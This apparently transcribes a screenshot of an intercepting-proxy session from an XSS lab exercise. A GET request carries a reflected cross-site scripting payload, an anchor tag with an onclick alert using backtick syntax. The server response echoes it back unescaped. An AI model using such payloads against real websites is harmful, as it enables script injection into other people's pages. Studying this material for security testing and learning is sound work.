 Request
Raw Params Headers Hex
1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=alert`\1`> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Mar 2020 06:34:53 GMT
3 Server: Apache
4 Content-Length: 52
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <html><body><a onclick=alert`\1`></body></html>
9
零队